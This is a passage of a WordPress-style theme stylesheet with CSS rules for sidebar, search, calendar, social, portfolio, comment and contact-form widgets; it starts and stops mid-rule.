    margin-bottom: 3px;
    padding: 3px 0 2px 4px;
    letter-spacing: 0.5px;
}

.sidebar ul li:first-child {
    border-top: 0;
}

.sidebar ul li a:hover {
    text-decoration: none;
}

.sidebar ul ul li a {
    padding-left: 15px;
}

.sidebar ul ul ul li a {
    padding-left: 30px;
}

.sidebar ul ul ul ul li a {
    padding-left: 55px;
}

.sidebar-widget ul li.cat-item {
    padding-left: 20px;
}

.sidebar-widget ul ul li.cat-item {
    padding-left: 0;
}

.sidebar-widget ul li.cat-item {
    position: relative;
}

.sidebar-widget ul li.cat-item:before {
    content: "\f054";
    font-family: "Fontawesome";
    font-size: 6px;
    left: 2px;
    position: absolute;
    top: 4px;
}

.sidebar-widget ul li.page_item {
    padding-left: 20px;
    position: relative;
}

.sidebar-widget ul li.page_item:before {
    content: "\f040";
    font-family: "Fontawesome";
    font-size: 8px;
    left: 2px;
    position: absolute;
    top: 9px;
}

.sidebar-widget ul.children li.page_item {
    padding-left: 0;
    background: none;
}

.sidebar-widget ul#recentcomments li {
    position: relative;
    padding-left: 20px;
}

.sidebar-widget ul#recentcomments li:before {
    content: "\e076";
    font-family: "feather";
    font-size: 9px;
    left: 2px;
    position: absolute;
    top: 4px;
}

.header_search_wrap {
    position: relative;
    float: right;
}

.header_search {
    background: #E6412E;
    padding: 15px 35px;
    width: 210px;
    position: absolute;
    right: 50px;
    top: 8px;
}

.header_search:after {
    content: " ";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    top: 24px;
    z-index: 2;
    right: -1px;
    border: 6px solid transparent;
    border-right-color: #EEEEEE;
}

.header_search #searchbutton {
    position: relative;
    right: -77px;
    background: url(images/icons/search_header.png) no-repeat 50% bottom;
    opacity: 0.8;
}

.header_search #searchbutton:hover {
    opacity: 1;
}


/* ******************************
10.2 Form / Widget Search
******************************* */

#s,
#ms,
input.search-field {
    margin: 0;
    height: 16px;
    padding: 5px;
    border: none;
    font-size: 14px;
    width: 86.8%;
    background: none;
    font-weight: 300;
}

#searchform input,
#mobile-searchform input,
input.search-field {
    line-height: 14px;
    padding: 0 5px 10px 0;
    border-bottom: 1px solid #f2f2f2;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0.5px;
    -webkit-appearance: none;
    -webkit-transition: border-color 0.3s;
    -moz-transition: border-color 0.3s;
    transition: border-color 0.3s;
    width: 178px;
}

#searchform input:focus,
#mobile-searchform input:focus {
    border-color: #ddd;
    -webkit-transition: border-color 0.3s;
    -moz-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

#searchform i,
#mobile-searchform i {
    color: #fff;
}

#searchform i:hover,
#mobile-searchform i:hover {
    color: #fff;
}

#searchbutton,
#mobile-searchbutton,
#header-searchbutton {
    border: 0;
    background: none;
    cursor: pointer;
    height: 32px;
    padding: 10px 18px 4px;
    width: 32px;
    opacity: 1;
    font-size: 15px;
}

#searchbutton:hover,
#mobile-searchbutton:hover {
    opacity: 0.8;
}

.search-terms {
    font-weight: bold;
    color: #000;
}

.sidebar-widget #searchform input {
    color: #fff;
}

.mtheme-search-no-results {
    margin-top: 40px;
    text-align: center;
}


/* **********************
10.3 Widget Calendar
*********************** */

#wp-calendar {
    width: 100%;
    padding-bottom: 10px;
}

#wp-calendar thead th {
    background: #888;
    color: #fff;
    padding: 10px;
}

#wp-calendar tbody {}

#wp-calendar tbody td {
    text-align: center;
    border: 0;
    padding: 0;
    line-height: 2.5em;
}

#wp-calendar tbody td:hover {
    color: #333;
}

#wp-calendar tbody td a {
    display: block;
    text-decoration: none;
    background: #f1f1f1;
}

#wp-calendar tbody td:hover a {
    background: #4d4d4d;
    color: #fff;
}

#wp-calendar tfoot tr td {
    border: 0;
}

#wp-calendar tfoot tr td {}

#wp-calendar caption {
    cursor: pointer;
    font-size: 13px;
    text-transform: uppercase;
    margin: 0;
    padding: 12px;
    outline: 0 none;
    color: #fff;
}

#wp-calendar tbody a {
    display: block;
    text-decoration: underline;
    color: #fff;
}

#wp-calendar th {
    text-align: center;
    border: 1px solid transparent;
    border-top: none;
    padding: 7px 0;
    color: #a7a7a7;
}

#wp-calendar tfoot td#next {
    text-align: right;
}

#wp-calendar tfoot td#prev a,
#wp-calendar tfoot td#next a {
    text-transform: uppercase;
    padding: 0 5px;
}


/* ******************************
10.4 Widget Recent Posts,Popular Posts
******************************* */

#recentposts_list,
#popularposts_list {
    list-style: none;
    margin: 0;
}

#recentposts_list li a {}

.popularpost_info,
.recentpost_info {}

#popularposts_list li.even,
#recentposts_list li.even {}

#popularposts_list li,
#recentposts_list li {
    padding-top: 10px;
}

#popularposts_list li:first-child,
#recentposts_list li:first-child {
    padding-top: 0;
}

#recentposts_list p,
#popularposts_list p {
    line-height: 16px;
    margin: 0;
}

#recentposts_list li,
#popularposts_list li {
    margin-bottom: 10px;
}

#recentposts_list li:last-child,
#popularposts_list li:last-child {
    margin: 0 0 0 0;
}

#recentposts_list li a,
#popularposts_list li a {
    background: none;
    padding: 0;
}

#recentposts_list .recent_thumbnail,
#popularposts_list .popular_thumbnail {
    display: block;
    float: left;
    margin: 5px 15px 0 0;
}

#recentposts_list .recentpost_info .recentpost_title,
#popularposts_list .popularpost_info .popularpost_title {
    border: none;
    color: #fff;
    display: block;
    font-size: 15px;
    letter-spacing: 0.1px;
    line-height: 18px;
    margin: 0 0 3px;
    padding-top: 12px;
}

#recentposts_list .recentpost_info .recentpost_title:hover,
#popularposts_list .popularpost_info .popularpost_title:hover {}

#popularposts_list img,
#recentposts_list img {
    display: block;
    padding: 0;
    margin: 0;
    width: 80px;
    height: auto;
}

#recentposts_list .recentposts_list time,
#popularposts_list .popularposts_list time {
    display: block;
    font-size: 11px;
}

#recentposts_list .recentposts_list .recentpost_info,
#popularposts_list .popularposts_list .popularpost_info {
    overflow: hidden;
}

#footer .popularpost_info,
#footer .recentpost_info {}


/* ******************************
10.5 Twitter Widget
******************************* */

.tweetmeme-button {
    float: left;
    margin: 5px 15px 5px 0;
}

.mtheme-twitter-feeds h3 {
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    color: #737373;
}

.mtheme-tweets .loading {
    color: #888;
}

#footer .mtheme-tweets .loading {
    color: #000;
}

.mtheme-tweets,
.query {
    text-decoration: none;
    background: none;
    margin-left: 0;
}

.mtheme-tweets .tweet_list,
.query .tweet_list {
    font-size: 12px;
    line-height: 18px;
    list-style: none;
    display: block;
}

#mainpage-block-4 .mtheme-tweets .tweet_list,
.query .tweet_list {
    font-size: 14px;
    line-height: 18px;
    list-style: none;
    display: block;
    text-align: left;
}

#mainpage-block-1 .mtheme-tweets .tweet_list .tweet_avatar img,
#mainpage-block-4 .mtheme-tweets .tweet_list .tweet_avatar img,
.query .tweet_list .tweet_avatar img {
    vertical-align: middle;
    margin: 0 5px 5px 0;
    padding: 5px;
}

.mtheme-tweets .tweet_list .awesome,
.mtheme-tweets .tweet_list .epic,
.query .tweet_list .awesome,
.query .tweet_list .epic {
    text-transform: uppercase;
}

.mtheme-tweets .tweet_list li,
.query .tweet_list li {
    overflow-y: auto;
    overflow-x: hidden;
    padding: 0 10px 15px 0;
    margin: 0 0 12px 0;
}

.mtheme-tweets .tweet_list li a,
.query .tweet_list li a {
    color: #eee;
}

.query .tweet_list li a {
    color: #666;
}

#footer .tweet_list li .tweet_time a,
.sidebar-widget .tweet_list li .tweet_time a {
    background: #EDEDED;
    color: #595959;
    font-size: 10px;
    font-weight: 400;
    padding: 1px 6px 2px;
    text-decoration: none;
}

#footer .mtheme-tweets .tweet_list .tweet_even,
.query .tweet_list .tweet_even {}

.mtheme-tweets .tweet_list .tweet_avatar,
.query .tweet_list .tweet_avatar {
    padding-right: .5em;
    float: left;
}

.mtheme-tweets .tweet_list .tweet_avatar img,
.query .tweet_list .tweet_avatar img {
    vertical-align: middle;
    margin: 0;
    padding: 0 10px 0 0;
    float: left;
}

.sidebar-widget span.tweet_text {
    color: #9D9D9D;
}

.sidebar-widget .mtheme-tweets .tweet_list li a {
    color: #6A6A6A;
    font-size: 11px;
    font-weight: 400;
}

.sidebar-widget .mtheme-tweets a {
    padding-top: 0;
}

.sidebar-widget .tweet_list a {
    border: none;
    display: inline;
}

#footer .mtheme-tweets .tweet_list li a {
    color: #fff;
    font-weight: 400;
}

#footer .tweet_list li .tweet_time a {
    background: #000;
    color: #fff;
}

#footer .tweet_list li .tweet_time a:hover {
    color: #fff;
}

#footer #popularposts_list li,
#footer #recentposts_list li {}

#footer #popularposts_list li.even,
#footer #recentposts_list li.even {
    background: none;
    padding: 5px 0 2px;
}


/* ******************************
10.6 Sidebar Widget Gallery
******************************* */

.sidebar-widget .infobar-portfoliogrid,
.footer-widget .infobar-portfoliogrid {
    margin: 15px 0 0 0;
    padding: 0;
    list-style-type: none;
}

.sidebar-widget .infobar-portfoliogrid li a,
.footer-widget .infobar-portfoliogrid li a {
    margin: 0;
    padding: 0;
    border: none;
}

.sidebar-widget .infobar-portfoliogrid li {
    overflow: hidden;
}

.sidebar-widget .infobar-portfoliogrid li {
    float: left;
    margin: 0;
    padding: 0;
    border: none;
    width: 25%;
}

.footer-widget .infobar-portfoliogrid li {
    float: left;
    margin: 0;
    padding: 0;
    border: none;
    width: 33%;
    overflow: hidden;
}

.sidebar-widget .infobar-portfoliogrid li img {
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.sidebar-widget .infobar-portfoliogrid li img:hover {
    opacity: 0.8;
}

.sidebar-widget .infobar-portfoliogrid li a:hover {
    border: none;
}

.footer-widget .infobar-portfoliogrid li img {
    display: block;
    margin: 0;
    padding: 0;
    line-height: 0;
    width: 100%;
    height: auto;
}

.footer-widget .infobar-portfoliogrid li a {
    line-height: 0;
    border: 0;
}

.footer-widget .infobar-portfoliogrid li img:hover {}

.footer-widget .infobar-portfoliogrid img:hover {}

.sidebar-widget .infobar-portfoliogrid .rightspace {}

.footer-widget .infobar-portfoliogrid .rightspace {}


/* **********************
Search Widget
*********************** */

#sidebar .widget_search {
    margin-top: -20px;
}

.widget_search #searchform {
    position: relative;
}

.widget_search #searchform button {
    position: absolute;
    top: -1px;
    right: 8px;
}

.widget_search #searchform input {
    width: 265px;
    border: 1px solid rgba(255, 255, 255, 0.1);
}

.sidebar .widget_search #searchform input {
    width: 265px;
    padding: 10px 20px;
    border: 1px solid rgba(255, 255, 255, 0.1);
}

.sidebar .widget_search #searchform input:focus {
    border: 1px solid rgba(255, 255, 255, 0.3);
}


/* **********************
Instagram Widget
*********************** */

.sidebar .instagram-pics {
    padding-top: 5px;
}

.sidebar ul.instagram-pics li,
ul.instagram-pics li {
    width: 100.6px;
    float: left;
    padding: 0;
    margin: 0;
    line-height: 0;
    border: 1px solid transparent;
    margin-left: -1px;
    margin-bottom: -1px;
    -webkit-transition: border-color 0.4s ease-in;
    -moz-transition: border-color 0.4s ease-in;
    transition: border-color 0.4s ease-in;
}

.sidebar ul.instagram-pics li:hover,
ul.instagram-pics li:hover {
    border-bottom: 1px solid #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}

.sidebar ul.instagram-pics li.insta-image-1,
ul.instagram-pics li.insta-image-1 {
    width: 304px;
}

.sidebar ul.instagram-pics img {
    width: 100%;
    max-width: 100%;
}


/* **********************
10.7 Social Widget
*********************** */

.shopping-bag-header-link {
    background-image: url(images/icons/shopping_bag.png);
    background-repeat: no-repeat;
    background-position: 0 0;
    text-indent: -99999px;
    display: inline-block;
    width: 20px;
    height: 20px;
    position: relative;
    top: -2px;
}

.header-shopping-cart {
    float: right;
    position: relative;
    top: 8px;
    margin-left: 20px;
    margin-right: 40px;
    color: #000;
}

.header-shopping-cart a {}

.header-search-wrap {
    float: right;
    height: 50px;
    margin: 0;
    padding: 0;
    position: relative;
    right: 30px;
    top: 2px;
    width: 45px;
}

.header-search-wrap #searchbutton {
    display: none;
}

.header-search-wrap #searchform {
    bottom: -26px;
    float: right;
    position: relative;
    right: -30px;
}

.header-search-wrap #searchform input {
    border: none;
    color: #fff;
    font-style: normal;
    font-weight: 400;
    text-indent: 40px;
    padding: 0;
    height: 50px;
    font-size: 18px;
    letter-spacing: 0;
    position: relative;
    z-index: 0;
    width: 1150px;
    display: none;
}

.max-search .icon-search {
    display: none;
}

.max-search .icon-remove {
    display: block;
}

.min-search .icon-remove {
    display: none;
}

.min-search .icon-search {
    display: block;
    color: #000;
}

.header-search-wrap #searchform input {
    color: #fff;
    font-size: 13px;
    background: -moz-linear-gradient(left, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(0, 0, 0, 1)), color-stop(100%, rgba(0, 0, 0, 0)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(left, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0) 100%);
    /* IE10+ */
    background: linear-gradient(to right, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0) 100%);
    /* W3C */
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00000000', GradientType=1);
    /* IE6-9 */
}

.header-search,
.header-cart {
    float: right;
    height: 22px;
    margin: 0 0 0 20px;
    position: absolute;
    top: -3px;
    right: -10px;
    opacity: 0.6;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.header-search:hover,
.header-cart:hover {
    opacity: 1;
}

.header-search i,
.header-cart i {
    color: #fff;
    font-size: 20px;
}

.header-search:hover,
.header-cart:hover {
    cursor: pointer;
}

.header-widgets {}

.login-socials-wrap {
    position: relative;
    top: 10px;
}

.side-dashboard-toggle {
    color: #fff;
    float: right;
    position: absolute;
    right: 30px;
    top: 30px;
    z-index: 2;
    font-size: 10px;
    cursor: pointer;
}

.side-dashboard-toggle a {
    color: #fff;
}

.side-dashboard-toggle a:hover {
    color: #fff;
}

.side-dashboard-toggle i {
    font-size: 14px;
}

.social-header-wrap {
    float: right;
}

.social-header-wrap a {
    display: block;
    line-height: 0;
}

.social-header-wrap ul {
    list-style-type: none;
}

.social-header-wrap ul li {
    display: inline-block;
    text-align: right;
    border: 0;
}

.social-header-wrap ul li i {
    margin: 0;
    padding: 0;
}

.social-header-wrap ul li.social-icon {
    font-size: 12px;
    height: 20px;
    line-height: 20px;
    padding: 0 0 0 15px;
    width: 20px;
    float: right;
}

.social-header-wrap ul li:first-child {
    margin-left: 0;
}

.social-header-wrap ul li.social-icon:hover i,
.header-shopping-cart a:hover i {}

.social-header-wrap ul li.social-icon i {
    color: #fff;
}

.social-header-wrap ul li.social-icon:hover {
    cursor: pointer;
}

.social-header-wrap ul li.social-icon i:hover {}

.social-header-wrap ul li.contact-text {
    margin-right: 15px;
    position: relative;
    top: -1px;
    margin-bottom: 10px;
    float: left;
}

#footer .social-header-wrap ul li.contact-text {
    float: none;
    display: block;
    text-align: center;
    margin: 10px 0 0 0;
}

#footer .social-header-wrap ul li.contact-text i {
    display: none;
}

#footer .social-header-wrap ul li.contact-text a {
    letter-spacing: 2px;
}

.social-header-wrap ul li.contact-text a,
.social-header-wrap ul li.contact-text {
    font-size: 10px;
    font-weight: 500;
    letter-spacing: 1.5px;
    text-transform: uppercase;
}

.social-header-wrap ul li.contact-text i {
    color: #fff;
}

.social-header-wrap ul li.contact-text a {
    color: #fff;
    display: inline;
}


/* **********************
Social Shortcode
*********************** */

.social-shortcode i {
    color: #555;
}

.social-margin-left {
    margin-right: 10px;
}

.social-margin-right {
    margin-left: 10px;
}


/* **********************
10.8 Flickr
*********************** */

.flickr_wrap {
    position: relative;
}

.flickr_wrap .flickr_badge_image {
    padding: 0;
    float: left;
    line-height: 100%;
    margin: 0 1px 1px 0;
}

.flickr_wrap .flickr_badge_image img {
    display: block;
    height: 98px;
    width: 98px;
    opacity: 1;
}

.flickr_wrap .flickr_badge_image img:hover {
    opacity: 0.9;
}

#footer .flickr_wrap .flickr_badge_image img:hover {
    opacity: 1;
}

#footer .flickr_wrap .flickr_badge_image img {
    width: 63px;
    height: 63px;
    display: block;
    padding: 5px;
}

#footer .flickr_wrap {
    margin-right: -9px;
}

#footer .flickr_badge_image {
    margin: 0 1px 1px 0;
}


/* ******************************
10.9 Address widget
******************************* */

.contact_address_block {
    list-style: none;
    margin: 10px 0 0 0;
    font-size: 12px;
    letter-spacing: 1px;
}

.contact_address_block a {}

.contact_address_block a:hover {
    color: #000;
}

.contact_address_block li,
#footer .contact_address_block li,
#sidebar .contact_address_block li {
    margin: 0 0 3px 0;
    padding: 0;
    letter-spacing: 0.5px;
}

.contact_address_block li {
    padding: 4px 0;
}

#footer .contact_address_block li {
    letter-spacing: 0.5px;
    margin: 0;
    padding: 0;
    padding: 6px 0;
}

.contact_address_block .about_info,
#footer .contact_address_block .about_info {
    padding: 0 0 20px 0;
}

#footer .contact_address_block .about_info {
    font-size: 16px;
    font-weight: 300;
}

#footer .contact_name,
.sidebar-widget .contact_name {
    font-weight: bold;
}

#footer .contact_address_block .contact_name {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 5px;
}

.contact_address_block .contact_address {}

#footer .contact_address_block li,
.sidebar-widget .contact_address_block li {
    border: 0;
}

.sidebar-widget .contact_address_block li.about_info {
    padding-left: 0;
}

.contact_address_block .contact_city {}

.contact_address_block .contact_phone,
.contact_address_block .contact_mobile,
.contact_address_block .contact_email,
.contact_address_block .contact_name {
    position: relative;
}

.contact_address_block .contact_phone:before,
.contact_address_block .contact_mobile:before,
.contact_address_block .contact_email:before,
.contact_address_block .contact_name:before {
    font-family: 'fontawesome';
    position: absolute;
    left: -20px;
    color: #000;
    top: -5px;
    font-size: 9px;
}

#footer .contact_address_block .contact_phone:before,
#footer .contact_address_block .contact_mobile:before,
#footer .contact_address_block .contact_email:before,
#footer .contact_address_block .contact_name:before {
    color: #ABABAB;
}

.contact_address_block .contact_phone:before {
    content: "\f095";
}

.contact_address_block .contact_mobile:before {
    content: "\f10b";
}

.contact_address_block .contact_email:before {
    content: "\f003";
}

.contact_address_block .contact_name:before {
    content: "";
}

.contact_address_block .contact_email {}

.contact_address_block .contact_email a {
    display: inline;
}

#footer .contact_address_block .contact_name {}

#footer .contact_address_block .contact_phone {}

#footer .contact_address_block .contact_mobile {}

#footer .contact_address_block .contact_email {}

.page-contents-right {
    padding: 10px 40px 40px 20px;
}


/* Vertical Images */

ul.vertical_images {
    list-style: none;
    margin: 0;
}

ul.vertical_images li {
    margin: 0 0 30px 0;
    line-height: 0;
    position: relative;
}

ul.vertical_images .vertical-images-title-wrap {
    position: absolute;
    width: 100%;
    bottom: 20px;
    text-align: center;
}

ul.vertical_images .vertical-images-title {
    color: #000;
    background: #fff;
    padding: 10px 20px;
    font-size: 13px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 13px;
    text-align: center;
    display: inline-block;
}

ul.vertical_images li:first-child {
    margin-top: 0;
}

.edge-to-edge .vertical_images img {
    width: 100%;
}

.vertical-images-link {
    display: block;
    line-height: 0;
}


/* 
11.1 Portfolio Taxonomies Browser
-------------------------------------------------------------- */

.portfolio-thumbnail-block,
.filter-thumbnail-block {
    display: none;
}

.current-taxonomies {
    font-size: 10px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 10px;
    color: #444;
}

.current-taxonomies a {
    color: #666;
}

.portfolio-related-break {
    margin-bottom: 30px;
}

.portfolio-taxonomies-browse ul {
    padding-top: 20px;
    padding-bottom: 30px;
}

.portfolio-taxonomies-browse h3 {
    display: inline-block;
    font-size: 14px;
    float: left;
    margin-right: 10px;
    color: #333;
    letter-spacing: 1px;
}

.portfolio-taxonomies-browse ul li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.portfolio-taxonomies-browse ul li a {
    outline: 0;
    padding: 5px 12px;
    display: block;
    color: #ccc;
    font-weight: 400;
    text-shadow: 1px 1px #1f1f1f;
    border: 1px solid #1c1c1c;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    background: #222222;
    cursor: pointer;
}

.portfolio-taxonomies-browse ul li a:hover {
    text-decoration: none;
    color: #fff;
    background: #4c4c4c;
}

.portfolio-taxonomies h2.taxonomies-title {
    font-size: 18px;
    color: #000;
    margin-left: 5px;
    margin-top: 10px;
    margin-bottom: 20px;
}


/* 
11.2 Portfolio Taxonomies Widget
-------------------------------------------------------------- */

.portfolio-taxonomies ul {
    list-style-type: none;
}

.portfolio-taxonomies ul {
    margin-top: 10px;
}


/* 
13.3 Portfolio Related
-------------------------------------------------------------- */

.grid-list-portfolio-related {
    position: relative;
    width: 100%;
}

.sidebar .grid-list-portfolio-related ul li {
    border: 0;
}

.portfoliorelated_widget_about {
    margin-bottom: 10px;
}

.sidebar .grid-list-portfolio-related a {
    border: none;
    margin: 0;
    padding: 0;
}

.sidebar .grid-list-portfolio-related a:hover {
    border: none;
    margin: 0;
    padding: 0;
}

.grid-list-portfolio-related h2.related-title {
    font-size: 18px;
    color: #000;
    margin-left: 5px;
    margin-top: 10px;
}

.grid-list-portfolio-related ul {
    list-style-type: none;
    padding-top: 10px;
}

.grid-list-portfolio-related ul li {
    border: 0 none;
    display: inline-block;
    float: left;
    margin: 0;
    overflow: hidden;
    padding: 0;
    width: 25%;
}

.grid-list-portfolio-related ul li h4 {
    font-weight: normal;
}

.grid-list-portfolio-related ul li h4 a {
    font-size: 11px;
    color: #ccc;
    text-transform: none;
    letter-spacing: 0;
    line-height: 12px;
}

.grid-list-portfolio-related ul li h4 a:hover {
    color: #fff;
}

.grid-list-portfolio-related ul li .description {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #eee;
    font-size: 12px;
    margin-right: 1px;
}

.grid-list-portfolio-related ul li img {
    max-width: 100%;
    width: 100%;
    display: block;
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.grid-list-portfolio-related ul li img:hover {
    opacity: 0.5;
}


/* ******************************
Big Italic
******************************* */

.big-italic {
    font-size: 18px;
    font-style: italic;
    line-height: 30px;
    color: #7b7b7b;
}


/* **********************
12.1 Comments
*********************** */

.no-comments {
    border: 1px solid #606060;
    color: #eee;
    display: block;
    font-size: 13px;
    margin: 40px 0 0;
    padding: 30px;
    text-align: center;
    letter-spacing: 1px;
}

#commentform-section,
.commentform-wrap {
    margin: 50px 0 80px;
    padding: 0;
}

.commentform-wrap {
    margin-top: 40px;
}

h2#comments {
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    letter-spacing: 1px;
    margin-top: 60px;
}

.nocomments {
    margin: 35px 0 0 0;
    text-transform: uppercase;
}

.theme-is-dark .nocomments {
    color: #fff;
}

.theme-is-light .nocomments {
    color: #000;
}

.single-post.mtheme-password-required .postformat_contents {
    text-align: center;
}

.single-post.mtheme-password-required .post-password-form {
    padding: 50px 0;
}

.comment-body a {
    color: #fff;
}

.comment-body a:hover {
    color: #111;
    text-decoration: none;
}

#comment {
    width: 100%;
    border: 1px solid #D1D1D1;
}

.entry-content .commentlist a {
    color: #777;
}

.entry-content .commentlist a:hover {
    color: #000;
}

ol.commentlist {
    margin: 0;
    clear: both;
    overflow: hidden;
    list-style: none;
}

.entry-content .commentform-wrap ol.commentlist,
.entry-content .commentform-wrap ul.commentlist,
.entry-content .commentlist ol.children,
.entry-content .commentlist ul.children,
.commentform-wrap ol.commentlist,
.commentform-wrap ul.commentlist {
    list-style-type: none;
}

ol.commentlist li.comment {
    margin: 10px 0;
}

.entry-content ol.commentlist li.comment {
    margin-left: 0;
}

ol.commentlist li.comment .comment-author,
ol.commentlist li.comment .comment-author a,
ol.commentlist li.comment .comment-author .fn {
    color: #fff;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.comment-author {}

ol.commentlist li.comment .comment-author a {
    text-decoration: none;
}

ol.commentlist li.comment .comment-author .fn {
    color: #eee;
}

ol.commentlist li.comment .comment-author .fn a {
    color: #eee;
}

ol.commentlist li.comment .comment-author .avatar {
    float: left;
    margin-right: 20px;
}

ol.commentlist li.comment .comment-meta {
    font-size: 10px;
    font-weight: 400;
}

ol.commentlist li.comment .comment-meta a {
    color: #fff;
    font-size: 10px;
    letter-spacing: 2px;
    text-transform: uppercase;
    text-decoration: none;
}

ol.commentlist .comment-content {
    margin-top: 20px;
}

ol.commentlist li.comment p {}

ol.commentlist li.comment .reply {
    font-size: 12px;
    margin-top: 10px;
    margin-bottom: 30px;
    display: inline-block;
}

ol.commentlist li.comment .reply a {}

ol.commentlist li.comment .reply a {}

ol.commentlist li.comment .reply a:hover {}

ol.commentlist li.comment {
    margin-top: 20px;
    margin-bottom: 40px;
}

ol.commentlist li.comment.odd {}

ol.commentlist li.comment.even {}

.entry-content ol.commentlist ul.children {
    margin-left: 40px;
}

ol.commentlist li.comment.comment-author-admin,
ol.commentlist li.comment.bypostauthor {}

.comment-reply-title {
    margin-top: 20px;
}

.comment-reply-title small {
    margin-left: 20px;
}

ol.commentlist li.comment.bypostauthor .avatar {
    float: left;
    margin-top: 3px;
    margin-right: 20px;
}

ol.commentlist li.comment .comment-author .avatar,
ol.commentlist li.comment.bypostauthor .avatar {
    border-radius: 80px;
    width: 30px;
    height: 30px;
}

#commentform p {
    margin: 0;
}

#commentform {
    font-size: 12px;
}

#commentform a {}

#respond {}

#respond a {
    color: #eee;
}

#respond a:hover {
    text-decoration: none;
    color: #fff;
}

a#cancel-comment-reply-link {
    border: 1px solid #fff;
    padding: 5px 10px;
    font-size: 11px;
    color: #fff;
    -webkit-transition: color 0.3s, background-color 0.3s;
    -moz-transition: color 0.3s, background-color 0.3s;
    transition: color 0.3s, background-color 0.3s;
    text-decoration: none;
}

a#cancel-comment-reply-link:hover {
    background: #fff;
    color: #000;
}

#respond h3 {
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
    margin-top: 40px;
}

.reply-title {}

#respond h4 {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 20px 0 15px 0;
}

#commentform {
    margin: 0;
}

.comment-notes {
    font-size: 15px;
    font-style: italic;
}

.comment-respond {}

#commentform-section .required,
#commentform .required {
    color: #FF2C55;
    font-weight: 200;
}

#commentform label {
    color: #ffffff;
    display: block;
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 3px;
    margin-bottom: 10px;
    margin-top: 30px;
}

#commentform label small {
    font-size: 12px;
    color: #a0a0a0;
}

#respond #commentform textarea,
#respond #commentform input {
    border: 1px solid #eee;
    color: #000;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 10px;
    padding: 30px;
}

#respond #commentform input {
    padding: 0;
}

#respond #commentform textarea:focus,
#respond #commentform input:focus {
    border: 1px solid #ccc;
    -webkit-transition: border-color 0.5s ease-in;
    -moz-transition: border-color 0.5s ease-in;
    transition: border-color 0.5s ease;
}

#commentform input {
    width: 70%;
}

#commentform textarea {
    width: 70%;
}

#commentform .form-allowed-tags {
    color: #9F9F9F;
    font-size: 12px;
    font-weight: 400;
    padding-bottom: 10px;
    margin: 20px 0;
    width: 60%;
}

#commentform .logged-in-as {
    color: #ccc;
    font-size: 9px;
    font-weight: 600;
    letter-spacing: 2px;
    padding-top: 10px;
    text-align: left;
    text-transform: uppercase;
}

#commentform .logged-in-as a {
    color: #fff;
    text-decoration: none;
}

#contact .button,
#commentform input#submit,
ol.commentlist li.pingback .reply a,
ol.commentlist li.comment .reply a {
    -webkit-transition: color 0.3s, border-color 0.3s;
    -moz-transition: color 0.3s, border-color 0.3s;
    transition: color 0.3s, border-color 0.3s;
    border: 1px solid #fff;
    color: #fff;
    cursor: pointer;
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 1px;
    margin-right: 5px;
    outline: 0 none;
    padding: 5px 10px;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
    background: none;
    width: 170px;
    margin-top: 10px;
}

ol.commentlist li.pingback .reply a,
ol.commentlist li.comment .reply a {
    display: block;
    text-align: center;
    width: 80px;
    letter-spacing: 1px;
    padding: 2px;
}

#contact .button:hover,
#commentform input#submit:hover,
ol.commentlist li.comment .pingback a:hover,
ol.commentlist li.comment .reply a:hover {
    background: #fff;
    color: #000;
}


/* 
12.2 Template - Contact Form
-------------------------------------------------------------- */

.contact-form-title {
    margin-top: 30px;
}

#contactform {
    margin: 20px 0 40px 0;
}

#successmessage {
    display: none;
    width: 80%;
    color: #767676;
    padding: 30px 60px 40px;
    margin: 40px 0 40px 0;
    background: #FFFFED;
}

#successmessage h2 {
    margin: 10px 0 20px 0;
    text-transform: none;
}

#contactform #contact label {
    cursor: pointer;
    font-size: 12px;
    font-weight: 400;
    color: #a0a0a0;
}

#contact .text-input {
    display: block;
    padding: 7px;
    margin: 0 0 20px 0;
    border: 1px solid #eee;
    background: #f3f3f3;
    color: #000;
}

#contact textarea {
    height: 80px;
}

#contact input,
#contact textarea {}

#contact input:focus,
#contact textarea:focus {
    border: 1px solid #888;
}

#contactform #contact .error {
    font-size: 12px;
    font-weight: bold;
    color: #ff0000;
    float: right;
    margin-right: 40px;
    display: none;
    padding: 0 8px;
}

#contact .button {
    width: 120px;
    font-weight: 400;
    font-size: 14px;
}

#contact .button:hover {
    color: #000;
    border-color: #000;
    cursor: pointer;
}

#contact .button:active {
    color: #000;
}

#contact input {
